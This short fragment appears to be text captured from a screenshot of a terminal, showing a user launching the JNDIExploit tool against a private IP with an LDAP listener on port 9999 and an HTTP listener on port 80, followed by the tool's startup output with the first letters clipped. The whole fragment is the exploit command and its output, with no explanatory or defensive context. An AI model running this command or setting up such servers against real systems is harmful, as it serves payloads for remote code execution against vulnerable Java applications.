 i@MacBook-Pro JNDIExploit.v1.2 %java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.20.146.195 -l 9999 -p 80
DAP Server Start Listening on 9999...
TTP Server Start Listening on 80...